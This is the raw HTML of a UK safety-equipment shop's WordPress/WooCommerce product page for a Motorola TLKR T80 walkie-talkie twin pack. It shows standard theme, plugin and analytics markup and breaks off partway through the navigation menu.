

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/
body_size: 127981
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio Comments Feed" href="https://at-height.co.uk/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-height.co.uk/wp-json/wp/v2/product/2647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://at-height.co.uk/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/" />
<link rel='shortlink' href='https://at-height.co.uk/?p=2647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fmotorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fmotorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio%2F&#038;format=xml" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1351" data-id="sfsi" /><meta property="og:image:height" content="2000" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/" data-id="sfsi" /><meta property="og:description" content="Motorola are the biggest manufacturer in the world for two way radios. Their radios are easy to carry, high-specification radios that come packed with features for more effective communication with your family, friends or team members. High specification, robust but easy to use, the TLKR T80 offers all the features you need for those extreme environments. Bursting with functionality, including a range of up to 10km, a handy built-in LED torch and a splash proof exterior, the TLKR T80 keeps you connected. The T80 walkie talkie is license free and includes key features such as LCD display, 8 channels and up to 10 km range, with no call charges." data-id="sfsi" /><meta property="og:title" content="Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio" data-id="sfsi" /><link rel="pingback" href="https://at-height.co.uk/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="wp-singular product-template-default single single-product postid-2647 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
